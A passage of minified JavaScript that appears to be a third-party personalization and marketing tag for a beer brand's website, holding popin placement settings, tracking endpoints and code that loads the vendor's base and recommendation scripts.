0px;\nbackground-color: transparent;","Url":"","Width":"1000","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7478,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7481,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7499,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div[2]","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7500,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://estrellagalicia.es/","Width":"100%","Xpath":"/html/body/div[1]/div/div/nav","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7501,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7564,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"TEST1","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"400","Id":7566,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"600","Xpath":"//html/body/","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7634,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 800px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;\ncolor: #ffffffff !important;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"bt-popin-ferve","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"1000","Id":7690,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 860px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"840","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7739,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 500px;\nmax-height: 400px;\nbackground-color: #e9e5dc !important;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":10000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#000000ff","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7835,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"Only","Domains":"estrellagalicia00.es;estrellagalicia.es","Effect":"","EnableCappingOncePerInterval":false,"Height":"840","Id":7883,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: #fff0;\n","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"500","Id":7884,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: rgba(255, 255, 255, 0);","Url":"","Width":"100%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8080,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 700px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8131,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8145,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"580","Id":8190,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8573,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 750px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":9001,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}}],r.autoTags=[],r.metaTags=[],r.trackUrl="https://site-see.slgnt.eu/frontend/api/track",r.recommendationItemUrl="//site-see.slgnt.eu/frontend/api/item",r.trackExitIntentTimeout=-1,r.trackInactivityTimeout=-1,r.baseScriptUrl="//targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_2_1751746623.js",r.recommendationScript="!function(){var a=window._thq||[];a.push([\"setId\",\"8831325fd8214c6aa138dab6d887d275\"]);a.push([\"setThUrl\",\"https://offer.slgnt.eu\"]);a.push([\"trackEvents\"]);a.push([\"detectChanges\"]);window._thq=a;a=document.createElement(\"script\");a.type=\"text/javascript\";a.async=!0;a.src=(\"http:\"==document.location.protocol?\"http://\":\"https://\")+\"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b\";var b=document.getElementsByTagName(\"script\")[0];b.parentNode.insertBefore(a,b)}();";class o{constructor(e){this.initialize=()=>{this.previewMode=!1,this.initializeSiteScript(),this.initializeInspector(),this.initializeIntelligentContent()},this.initializeInspector=()=>{if(0===window.name.indexOf("INSPECTOR_"+r.universeId)){this.previewMode=!0;const e=r.targetUrl+"/api/inspector/script";n.appendScript(e)}else if(0===window.name.indexOf("SELECTOR_"+r.universeId)){this.previewMode=!0;const e=r.webApiUrl+"/api/placements/selector";n.appendScript(e)}},this.initializeIntelligentContent=()=>{try{r.launchRecommendationScript()}catch(e){this.logger.warn("loading recommendation script failed")}},this.initializeSiteScript=()=>{n.appendScript(r.baseScriptUrl,this.siteScriptInitiallizedCallback)},this.siteScriptInitiallizedCallback=()=>{window.BT_Init=()=>{var e;null===(e=null===window||void 0===window?void 0:window.BT)||void 0===e||e.initialize({availablePlacements:r.placements,autoTags:r.autoTags,metaTags:r.metaTags,trackUrl:r.trackUrl,recommendationItemUrl:r.recommendationItemUrl,universeId:r.universeId,trackExitIntentTimeout:r.trackExitIntentTimeout,trackInactivityTimeout:r.trackInactivityTimeout,recommendationScript:r.recommendationScript});try{window.wa?window.wa.afterInit&&window.wa.afterInit():this.logger.warn("wa not defined")}catch(e){this.logger.warn("wa afterInit failed")}}},class{static validateNotNull(e,t){if(!e)throw new RangeError("Argument "+t+" cannot bu null")}}.validateNotNull(e,"logger"),this.logger=e}get previewMode(){var e;return!!(null===(e=null===window||void 0===window?void 0:window.wa)||void 0===e?void 0:e.btPreviewMode)}set previewMode(e){window.wa&&(window.wa.btPreviewMode=e)}}class a{info(e){console.info(e)}warn(e){console.warn(e)}error(e){console.error(e)}debug(e){this.debugEnabled&&console.log(e)}}class c{constructor(){const e=new a;new o(e).initialize()}}new c}]);